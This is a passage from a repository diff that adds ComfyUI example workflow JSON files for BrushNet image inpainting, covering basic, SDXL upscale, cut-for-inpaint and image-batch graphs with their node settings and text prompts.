"flags": {}, "order": 3, "mode": 0, "outputs": [{"name": "MASK", "type": "MASK", "links": [139], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "LoadImageMask"}, "widgets_values": ["test_mask3 (1).png", "red", "image"]}, {"id": 12, "type": "PreviewImage", "pos": [1516, 419], "size": {"0": 617.4000244140625, "1": 673.7999267578125}, "flags": {}, "order": 13, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 93}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 73, "type": "PreviewImage", "pos": [2667, 419], "size": {"0": 639.9539794921875, "1": 667.046142578125}, "flags": {}, "order": 15, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 132}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 45, "type": "BrushNetLoader", "pos": [8, 251], "size": {"0": 576.2000122070312, "1": 104}, "flags": {}, "order": 4, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [116], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["brushnet_xl/random_mask.safetensors", "float16"]}, {"id": 68, "type": "UltimateSDUpscale", "pos": [2304, -81], "size": {"0": 315, "1": 614}, "flags": {}, "order": 14, "mode": 0, "inputs": [{"name": "image", "type": "IMAGE", "link": 145}, {"name": "model", "type": "MODEL", "link": 134}, {"name": "positive", "type": "CONDITIONING", "link": 128}, {"name": "negative", "type": "CONDITIONING", "link": 130}, {"name": "vae", "type": "VAE", "link": 126}, {"name": "upscale_model", "type": "UPSCALE_MODEL", "link": 131}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [132], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "UltimateSDUpscale"}, "widgets_values": [2, 305700295020080, "randomize", 20, 8, "euler", "normal", 0.2, "Linear", 512, 512, 8, 32, "None", 1, 64, 8, 16, true, false]}, {"id": 61, "type": "BrushNet", "pos": [1111, 105], "size": {"0": 315, "1": 246}, "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 114}, {"name": "vae", "type": "VAE", "link": 115}, {"name": "image", "type": "IMAGE", "link": 113}, {"name": "mask", "type": "MASK", "link": 140}, {"name": "brushnet", "type": "BRMODEL", "link": 116}, {"name": "positive", "type": "CONDITIONING", "link": 110}, {"name": "negative", "type": "CONDITIONING", "link": 111}, {"name": "clip", "type": "PPCLIP", "link": null}], "outputs": [{"name": "model", "type": "MODEL", "links": [106], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [107], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [108], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [143], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "BrushNet"}, "widgets_values": [0.8, 0, 10000]}, {"id": 75, "type": "GrowMask", "pos": [1023, 478], "size": {"0": 315, "1": 82}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "mask", "type": "MASK", "link": 139}], "outputs": [{"name": "MASK", "type": "MASK", "links": [140], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "GrowMask"}, "widgets_values": [4, false]}, {"id": 49, "type": "CLIPTextEncode", "pos": [649, 21], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 5, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 78}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [110], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["a vase with flowers"], "color": "#232", "bgcolor": "#353"}, {"id": 52, "type": "KSampler", "pos": [1564, 101], "size": {"0": 315, "1": 262}, "flags": {}, "order": 11, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 106}, {"name": "positive", "type": "CONDITIONING", "link": 107}, {"name": "negative", "type": "CONDITIONING", "link": 108}, {"name": "latent_image", "type": "LATENT", "link": 143, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [91], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [6, "fixed", 15, 8, "euler_ancestral", "karras", 1]}, {"id": 54, "type": "VAEDecode", "pos": [1958, 155], "size": {"0": 210, "1": 46}, "flags": {}, "order": 12, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 91}, {"name": "vae", "type": "VAE", "link": 92}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [93, 145], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}], "links": [[78, 47, 1, 49, 0, "CLIP"], [80, 47, 1, 50, 0, "CLIP"], [91, 52, 0, 54, 0, "LATENT"], [92, 47, 2, 54, 1, "VAE"], [93, 54, 0, 12, 0, "IMAGE"], [106, 61, 0, 52, 0, "MODEL"], [107, 61, 1, 52, 1, "CONDITIONING"], [108, 61, 2, 52, 2, "CONDITIONING"], [110, 49, 0, 61, 5, "CONDITIONING"], [111, 50, 0, 61, 6, "CONDITIONING"], [113, 58, 0, 61, 2, "IMAGE"], [114, 47, 0, 61, 0, "MODEL"], [115, 47, 2, 61, 1, "VAE"], [116, 45, 0, 61, 4, "BRMODEL"], [126, 47, 2, 68, 4, "VAE"], [127, 47, 1, 69, 0, "CLIP"], [128, 69, 0, 68, 2, "CONDITIONING"], [129, 47, 1, 70, 0, "CLIP"], [130, 70, 0, 68, 3, "CONDITIONING"], [131, 72, 0, 68, 5, "UPSCALE_MODEL"], [132, 68, 0, 73, 0, "IMAGE"], [134, 47, 0, 68, 1, "MODEL"], [139, 59, 0, 75, 0, "MASK"], [140, 75, 0, 61, 3, "MASK"], [143, 61, 3, 52, 3, "LATENT"], [145, 54, 0, 68, 0, "IMAGE"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/BrushNet_SDXL_upscale.png
ADDED

|
Git LFS Details
|
example/BrushNet_basic.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 64, "last_link_id": 136, "nodes": [{"id": 12, "type": "PreviewImage", "pos": [1549, 441], "size": {"0": 580.6002197265625, "1": 613}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 93}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 47, "type": "CheckpointLoaderSimple", "pos": [3, 44], "size": {"0": 481, "1": 158}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [125], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [78, 80], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [92, 126], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["realisticVisionV60B1_v51VAE.safetensors"]}, {"id": 49, "type": "CLIPTextEncode", "pos": [649, 21], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 4, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 78}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [127], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["a burger"], "color": "#232", "bgcolor": "#353"}, {"id": 50, "type": "CLIPTextEncode", "pos": [651, 168], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 5, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 80}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [128], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""], "color": "#322", "bgcolor": "#533"}, {"id": 45, "type": "BrushNetLoader", "pos": [8, 251], "size": {"0": 576.2000122070312, "1": 104}, "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [129], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["brushnet/random_mask_brushnet_ckpt/diffusion_pytorch_model.safetensors"]}, {"id": 52, "type": "KSampler", "pos": [1571, 117], "size": {"0": 315, "1": 262}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 121}, {"name": "positive", "type": "CONDITIONING", "link": 122}, {"name": "negative", "type": "CONDITIONING", "link": 123}, {"name": "latent_image", "type": "LATENT", "link": 124, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [91], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 50, 7.5, "euler", "normal", 1]}, {"id": 54, "type": "VAEDecode", "pos": [1921, 38], "size": {"0": 210, "1": 46}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 91}, {"name": "vae", "type": "VAE", "link": 92}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [93], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 58, "type": "LoadImage", "pos": [10, 404], "size": {"0": 646.0000610351562, "1": 703.5999755859375}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [130], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": [], "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["test_image (1).jpg", "image"]}, {"id": 59, "type": "LoadImageMask", "pos": [689, 601], "size": {"0": 315, "1": 318}, "flags": {}, "order": 3, "mode": 0, "outputs": [{"name": "MASK", "type": "MASK", "links": [131], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "LoadImageMask"}, "widgets_values": ["test_mask (3).jpg", "red", "image"]}, {"id": 62, "type": "BrushNet", "pos": [1102, 136], "size": {"0": 315, "1": 226}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 125}, {"name": "vae", "type": "VAE", "link": 126}, {"name": "image", "type": "IMAGE", "link": 130}, {"name": "mask", "type": "MASK", "link": 131}, {"name": "brushnet", "type": "BRMODEL", "link": 129}, {"name": "positive", "type": "CONDITIONING", "link": 127}, {"name": "negative", "type": "CONDITIONING", "link": 128}], "outputs": [{"name": "model", "type": "MODEL", "links": [121], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [122], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [123], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [124], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "BrushNet"}, "widgets_values": [1, 0, 10000]}], "links": [[78, 47, 1, 49, 0, "CLIP"], [80, 47, 1, 50, 0, "CLIP"], [91, 52, 0, 54, 0, "LATENT"], [92, 47, 2, 54, 1, "VAE"], [93, 54, 0, 12, 0, "IMAGE"], [121, 62, 0, 52, 0, "MODEL"], [122, 62, 1, 52, 1, "CONDITIONING"], [123, 62, 2, 52, 2, "CONDITIONING"], [124, 62, 3, 52, 3, "LATENT"], [125, 47, 0, 62, 0, "MODEL"], [126, 47, 2, 62, 1, "VAE"], [127, 49, 0, 62, 5, "CONDITIONING"], [128, 50, 0, 62, 6, "CONDITIONING"], [129, 45, 0, 62, 4, "BRMODEL"], [130, 58, 0, 62, 2, "IMAGE"], [131, 59, 0, 62, 3, "MASK"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/BrushNet_basic.png
ADDED

|
Git LFS Details
|
example/BrushNet_cut_for_inpaint.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 74, "last_link_id": 147, "nodes": [{"id": 45, "type": "BrushNetLoader", "pos": [8, 251], "size": {"0": 576.2000122070312, "1": 104}, "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [129], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["brushnet/random_mask.safetensors", "float16"]}, {"id": 12, "type": "PreviewImage", "pos": [1963, 148], "size": [362.71480126953156, 313.34364410400406], "flags": {}, "order": 10, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 93}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 54, "type": "VAEDecode", "pos": [1964, 23], "size": {"0": 210, "1": 46}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 91}, {"name": "vae", "type": "VAE", "link": 92}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [93, 142], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 71, "type": "CutForInpaint", "pos": [756, 333], "size": {"0": 315, "1": 122}, "flags": {}, "order": 4, "mode": 0, "inputs": [{"name": "image", "type": "IMAGE", "link": 138}, {"name": "mask", "type": "MASK", "link": 139}], "outputs": [{"name": "image", "type": "IMAGE", "links": [140], "shape": 3, "slot_index": 0}, {"name": "mask", "type": "MASK", "links": [141, 144], "shape": 3, "slot_index": 1}, {"name": "origin", "type": "VECTOR", "links": [145], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CutForInpaint"}, "widgets_values": [512, 512]}, {"id": 58, "type": "LoadImage", "pos": [10, 404], "size": [695.4412421875002, 781.0468775024417], "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [138, 143, 147], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": [139], "shape": 3, "slot_index": 1}], "properties": {"Node name for S&R": "LoadImage"}, "widgets_values": ["clipspace/clipspace-mask-2517487.png [input]", "image"]}, {"id": 52, "type": "KSampler", "pos": [1617, 131], "size": {"0": 315, "1": 262}, "flags": {}, "order": 8, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 121}, {"name": "positive", "type": "CONDITIONING", "link": 122}, {"name": "negative", "type": "CONDITIONING", "link": 123}, {"name": "latent_image", "type": "LATENT", "link": 124, "slot_index": 3}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [91], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 20, 8, "euler_ancestral", "normal", 1]}, {"id": 74, "type": "Reroute", "pos": [736.4412231445312, 336.93898856946777], "size": [75, 26], "flags": {}, "order": 3, "mode": 0, "inputs": [{"name": "", "type": "*", "link": 147}], "outputs": [{"name": "", "type": "IMAGE", "links": null}], "properties": {"showOutputText": false, "horizontal": false}}, {"id": 62, "type": "BrushNet", "pos": [1254, 134], "size": {"0": 315, "1": 226}, "flags": {}, "order": 7, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 125}, {"name": "vae", "type": "VAE", "link": 126}, {"name": "image", "type": "IMAGE", "link": 140}, {"name": "mask", "type": "MASK", "link": 141}, {"name": "brushnet", "type": "BRMODEL", "link": 129}, {"name": "positive", "type": "CONDITIONING", "link": 127}, {"name": "negative", "type": "CONDITIONING", "link": 128}], "outputs": [{"name": "model", "type": "MODEL", "links": [121], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [122], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [123], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [124], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "BrushNet"}, "widgets_values": [0.8, 0, 10000]}, {"id": 50, "type": "CLIPTextEncode", "pos": [651, 168], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 80}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [128], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""], "color": "#322", "bgcolor": "#533"}, {"id": 47, "type": "CheckpointLoaderSimple", "pos": [3, 44], "size": {"0": 481, "1": 158}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [125], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [78, 80], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [92, 126], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["SD15/toonyou_beta6.safetensors"]}, {"id": 49, "type": "CLIPTextEncode", "pos": [649, 21], "size": {"0": 339.20001220703125, "1": 96.39999389648438}, "flags": {}, "order": 5, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 78}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [127], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["a clear blue sky"], "color": "#232", "bgcolor": "#353"}, {"id": 72, "type": "BlendInpaint", "pos": [1385, 616], "size": {"0": 315, "1": 142}, "flags": {}, "order": 11, "mode": 0, "inputs": [{"name": "inpaint", "type": "IMAGE", "link": 142}, {"name": "original", "type": "IMAGE", "link": 143}, {"name": "mask", "type": "MASK", "link": 144}, {"name": "origin", "type": "VECTOR", "link": 145}], "outputs": [{"name": "image", "type": "IMAGE", "links": [146], "shape": 3, "slot_index": 0}, {"name": "MASK", "type": "MASK", "links": null, "shape": 3}], "properties": {"Node name for S&R": "BlendInpaint"}, "widgets_values": [10, 10]}, {"id": 73, "type": "PreviewImage", "pos": [1784, 511], "size": [578.8481262207033, 616.0670013427734], "flags": {}, "order": 12, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 146}], "properties": {"Node name for S&R": "PreviewImage"}}], "links": [[78, 47, 1, 49, 0, "CLIP"], [80, 47, 1, 50, 0, "CLIP"], [91, 52, 0, 54, 0, "LATENT"], [92, 47, 2, 54, 1, "VAE"], [93, 54, 0, 12, 0, "IMAGE"], [121, 62, 0, 52, 0, "MODEL"], [122, 62, 1, 52, 1, "CONDITIONING"], [123, 62, 2, 52, 2, "CONDITIONING"], [124, 62, 3, 52, 3, "LATENT"], [125, 47, 0, 62, 0, "MODEL"], [126, 47, 2, 62, 1, "VAE"], [127, 49, 0, 62, 5, "CONDITIONING"], [128, 50, 0, 62, 6, "CONDITIONING"], [129, 45, 0, 62, 4, "BRMODEL"], [138, 58, 0, 71, 0, "IMAGE"], [139, 58, 1, 71, 1, "MASK"], [140, 71, 0, 62, 2, "IMAGE"], [141, 71, 1, 62, 3, "MASK"], [142, 54, 0, 72, 0, "IMAGE"], [143, 58, 0, 72, 1, "IMAGE"], [144, 71, 1, 72, 2, "MASK"], [145, 71, 2, 72, 3, "VECTOR"], [146, 72, 0, 73, 0, "IMAGE"], [147, 58, 0, 74, 0, "*"]], "groups": [], "config": {}, "extra": {}, "version": 0.4}
|
example/BrushNet_cut_for_inpaint.png
ADDED

|
Git LFS Details
|
example/BrushNet_image_batch.json
ADDED
|
@@ -0,0 +1 @@
|
|
|
|
|
|
|
| 1 |
+
{"last_node_id": 18, "last_link_id": 24, "nodes": [{"id": 6, "type": "SAMModelLoader (segment anything)", "pos": [329, 68], "size": [347.87583007145474, 58], "flags": {}, "order": 0, "mode": 0, "outputs": [{"name": "SAM_MODEL", "type": "SAM_MODEL", "links": [2], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "SAMModelLoader (segment anything)"}, "widgets_values": ["sam_vit_h (2.56GB)"]}, {"id": 4, "type": "GroundingDinoModelLoader (segment anything)", "pos": [324, 175], "size": [361.20001220703125, 58], "flags": {}, "order": 1, "mode": 0, "outputs": [{"name": "GROUNDING_DINO_MODEL", "type": "GROUNDING_DINO_MODEL", "links": [3], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "GroundingDinoModelLoader (segment anything)"}, "widgets_values": ["GroundingDINO_SwinT_OGC (694MB)"]}, {"id": 10, "type": "BrushNetLoader", "pos": [338, 744], "size": {"0": 315, "1": 82}, "flags": {}, "order": 2, "mode": 0, "outputs": [{"name": "brushnet", "type": "BRMODEL", "links": [7], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "BrushNetLoader"}, "widgets_values": ["brushnet/random_mask.safetensors", "float16"]}, {"id": 12, "type": "CLIPTextEncode", "pos": [805, 922], "size": [393.06744384765625, 101.02725219726562], "flags": {}, "order": 6, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 9}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [11], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": ["burger"]}, {"id": 11, "type": "CLIPTextEncode", "pos": [810, 786], "size": [388.26751708984375, 88.82723999023438], "flags": {}, "order": 5, "mode": 0, "inputs": [{"name": "clip", "type": "CLIP", "link": 8}], "outputs": [{"name": "CONDITIONING", "type": "CONDITIONING", "links": [10], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "CLIPTextEncode"}, "widgets_values": [""]}, {"id": 9, "type": "BrushNet", "pos": [1279, 577], "size": {"0": 315, "1": 226}, "flags": {}, "order": 9, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 6}, {"name": "vae", "type": "VAE", "link": 12}, {"name": "image", "type": "IMAGE", "link": 13}, {"name": "mask", "type": "MASK", "link": 14}, {"name": "brushnet", "type": "BRMODEL", "link": 7}, {"name": "positive", "type": "CONDITIONING", "link": 10}, {"name": "negative", "type": "CONDITIONING", "link": 11}], "outputs": [{"name": "model", "type": "MODEL", "links": [15], "shape": 3, "slot_index": 0}, {"name": "positive", "type": "CONDITIONING", "links": [16], "shape": 3, "slot_index": 1}, {"name": "negative", "type": "CONDITIONING", "links": [17], "shape": 3, "slot_index": 2}, {"name": "latent", "type": "LATENT", "links": [18], "shape": 3, "slot_index": 3}], "properties": {"Node name for S&R": "BrushNet"}, "widgets_values": [1, 0, 10000]}, {"id": 8, "type": "CheckpointLoaderSimple", "pos": [333, 574], "size": [404.79998779296875, 98], "flags": {}, "order": 3, "mode": 0, "outputs": [{"name": "MODEL", "type": "MODEL", "links": [6], "shape": 3, "slot_index": 0}, {"name": "CLIP", "type": "CLIP", "links": [8, 9], "shape": 3, "slot_index": 1}, {"name": "VAE", "type": "VAE", "links": [12, 21], "shape": 3, "slot_index": 2}], "properties": {"Node name for S&R": "CheckpointLoaderSimple"}, "widgets_values": ["realisticVisionV60B1_v51VAE.safetensors"]}, {"id": 14, "type": "VAEDecode", "pos": [2049, 464], "size": {"0": 210, "1": 46}, "flags": {}, "order": 13, "mode": 0, "inputs": [{"name": "samples", "type": "LATENT", "link": 19}, {"name": "vae", "type": "VAE", "link": 21}], "outputs": [{"name": "IMAGE", "type": "IMAGE", "links": [20], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "VAEDecode"}}, {"id": 15, "type": "PreviewImage", "pos": [2273, 575], "size": [394.86773681640625, 360.6271057128906], "flags": {}, "order": 14, "mode": 0, "inputs": [{"name": "images", "type": "IMAGE", "link": 20}], "properties": {"Node name for S&R": "PreviewImage"}}, {"id": 13, "type": "KSampler", "pos": [1709, 576], "size": {"0": 315, "1": 262}, "flags": {}, "order": 11, "mode": 0, "inputs": [{"name": "model", "type": "MODEL", "link": 15}, {"name": "positive", "type": "CONDITIONING", "link": 16}, {"name": "negative", "type": "CONDITIONING", "link": 17}, {"name": "latent_image", "type": "LATENT", "link": 18}], "outputs": [{"name": "LATENT", "type": "LATENT", "links": [19], "shape": 3, "slot_index": 0}], "properties": {"Node name for S&R": "KSampler"}, "widgets_values": [0, "fixed", 20, 8, "euler", "normal", 1]}, {"id": 2, "type": "VHS_LoadImagesPath", "pos": [334, 306], "size": [226.8000030517578, 194], "flags": {}, "order": 4, "mode": 0, "outputs": [{"name": 